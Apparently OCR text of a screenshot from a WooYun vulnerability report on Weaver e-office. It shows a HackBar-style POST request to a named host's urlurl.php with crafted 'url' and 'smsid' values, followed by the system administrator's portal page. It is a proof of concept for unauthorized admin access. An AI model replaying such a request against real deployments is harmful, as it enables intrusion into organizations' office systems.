 eoffice8.weaver.cn:8028/general/index.php
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL
http://eoffice8.weaver.cn:8028/building/urlurl.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
url='Xp01hD6fWT2lIrelmu41SVT5AW92RRLT'&smsid='T2p20SsuGyUZbJLdgYTcvdHwUUwt/Qt5hhj/Bt+Ra9jKom6C1VMKdf1xSBInZlSrbLxijOHsdpgYUsWe4P0357I8kRN+6E8j8ASAQ6KZddI='
e-office
泛微协同办公高级版
weaver e-office
系统管理员 ( 网络管理 OA管理员 ) 中午好! 2014年4月4日 星期五 农历三月初五
流程查询 定义流程 流程分类 新建流程 门户设置 外部邮件
新闻 (24) (90)
帮助
待办流程
费用报销流程(2014-04-03 16... (2014-04-03 16:28)
举办活动申请流程(2014-03-29 ... (2014-03-29 16:46)
内部留言(2014-03-26 17:2... (2014-03-26 17:21)
通知公告公文(2014-03-26 17... (2014-03-26 17:20)
政策发布公文(2014-03-26 17... (2014-03-26 17:20)
举办活动申请流程(2014-03-20 ... (2014-03-20 14:34)
www.wooyun.org